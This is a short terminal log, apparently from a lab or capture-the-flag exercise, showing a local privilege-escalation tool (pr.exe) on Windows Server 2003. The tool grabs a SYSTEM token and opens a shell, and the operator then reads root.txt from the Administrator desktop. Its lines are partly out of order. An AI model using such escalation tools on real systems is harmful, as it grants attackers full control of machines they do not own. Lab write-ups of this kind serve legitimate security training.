 C:\wmpub>pr.exe cmd
pr.exe cmd
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2428
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:cmd
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\wmpub>cd C:\Documents and Settings\Administrator\Desktop\
cd C:\Documents and Settings\Administrator\Desktop\
C:\Documents and Settings\Administrator\Desktop>more root.txt
more root.txt
C:\wmpub>whoami
whoami
9359e
C:\Documents and Settings\Administrator\Desktop>nt authority\network service
C:\wmpub>